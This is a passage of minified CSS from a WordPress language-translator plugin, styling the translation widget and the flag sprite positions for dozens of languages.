!important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items 